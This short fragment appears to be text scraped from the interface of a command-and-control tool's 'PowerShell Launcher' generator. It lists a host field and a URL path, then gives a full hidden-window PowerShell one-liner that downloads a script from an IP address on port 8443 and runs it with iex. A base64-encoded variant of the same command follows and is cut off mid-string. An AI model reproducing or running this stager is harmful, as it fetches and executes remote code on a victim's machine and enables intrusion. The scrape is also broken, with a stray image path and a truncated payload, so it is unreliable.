 PowerShell Launcher
Generate
Host
Code
Url
/http.ps1
Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://192.168.0.105:8443/http.ps1')"
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiA